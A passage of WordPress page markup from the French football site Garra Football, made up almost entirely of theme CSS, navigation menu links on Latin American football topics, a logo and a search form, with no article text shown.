0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="19544" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media 